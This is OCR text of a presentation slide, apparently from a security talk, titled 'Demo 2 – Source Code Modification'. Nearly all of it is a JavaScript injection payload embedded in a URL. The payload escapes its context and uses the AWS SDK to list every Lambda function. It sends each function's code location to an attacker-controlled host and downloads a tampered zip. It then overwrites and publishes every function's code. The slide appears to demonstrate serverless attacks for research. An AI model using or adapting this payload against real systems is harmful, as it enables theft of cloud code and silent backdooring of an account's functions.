 33
Demo 2 – Source Code Modification
Let's “update” ALL lambda functions
http://cxdemo.ddns.net:3000/users/1"}'}, ()=>{}); var AWS_HACK=require("aws-
sdk"),lambdaHack=new AWS_HACK.Lambda;
lambdaHack.listFunctions({},function(n,i){
for(var a in i.Functions){var t={};
lambdaHack.getFunction(t={FunctionName:i.Functions[a].FunctionName},function(n,i){
var
a=i.Configuration.FunctionName,t="http://cxhack.ddns.net:5000/injector/"+a+"/"+i.Co
de.Location,e="/tmp/"+a+".zip",c=require("fs").createWriteStream(e);require("http").g
et(t,function(n){n.pipe(c),c.on("finish",function(){c.close(function(){var
n=require("fs").readFileSync(e),i={FunctionName:a,Publish:!0,ZipFile:n};
lambdaHack.updateFunctionCode(i,function(n,i){})})})})})}});//